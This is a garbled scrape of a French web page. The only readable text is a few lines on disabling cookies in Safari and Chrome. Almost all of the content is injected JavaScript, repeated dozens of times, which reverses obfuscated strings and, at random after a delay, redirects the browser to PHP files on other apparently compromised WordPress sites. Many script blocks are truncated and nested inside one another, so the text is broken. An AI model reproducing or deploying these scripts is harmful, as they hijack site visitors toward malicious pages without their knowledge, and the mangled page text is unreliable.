6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torique. Enfin décochez-la pour  désactiver les cookies.</p><p>Sous Safari : Cliquez en haut à droite du navigateur sur le pic<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>togramme de menu (symbolisé par un rouage). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section « Confidentialité », cliquez sur Paramètres de contenu. Dans la section « Cookies », vous pouvez bloquer les cookies.</p><p>Sous Chrome : Cliquez en haut à droite du navigateur sur le pic<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 